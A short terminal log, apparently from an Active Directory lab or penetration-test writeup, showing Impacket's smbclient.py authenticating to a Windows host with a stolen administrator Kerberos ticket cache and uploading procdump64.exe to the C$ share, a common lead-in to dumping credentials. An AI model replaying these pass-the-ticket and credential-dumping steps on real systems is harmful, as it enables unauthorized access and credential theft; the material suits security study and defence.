 (python3.7) ➜  Procdump export KRB5CCNAME=administrator.ccache
(python3.7) ➜  Procdump smbclient.py administrator@win8.ds.local -k -no-pass -dc-ip 10.0.0.10
Impacket v0.11.0 - Copyright 2023 Fortra

Type help for list of commands
# info
Version Major: 6
Version Minor: 1
Server Name: WIN8
Server Comment:
Server UserPath: c:\
Simultaneous Users: 16777216
# use c$
# put procdump64.exe
# exit